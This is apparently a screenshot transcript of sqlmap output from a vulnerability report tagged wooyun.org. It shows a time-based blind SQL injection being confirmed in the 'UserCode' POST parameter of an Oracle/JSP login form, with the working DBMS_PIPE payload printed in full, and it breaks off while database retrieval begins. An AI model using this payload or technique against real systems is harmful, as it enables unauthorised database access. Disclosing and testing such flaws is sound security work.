 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
[15:52:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[15:52:33] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[15:52:38] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[15:52:43] [INFO] testing 'Oracle error-based - Parameter replace'
[15:52:43] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[15:52:43] [INFO] testing 'Oracle inline queries'
[15:52:43] [INFO] testing 'Oracle AND time-based blind'
[15:52:58] [INFO] POST parameter 'UserCode' seems to be 'Oracle AND time-based b
lind' injectable
[15:52:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:52:58] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:53:02] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[15:53:06] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[15:53:10] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[15:53:23] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[15:53:27] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 414 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: KeySN=1&MAC=1&UserCode=admin' AND 7359=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(74)||CHR(79)||CHR(73)||CHR(111),6) AND 'toLW'='toLW&FormURL=1&PWD=admin&Client
URL=1
---
[15:54:52] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[15:54:52] [INFO] fetching current database
[15:54:52] [INFO] retrieved:
[15:54:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org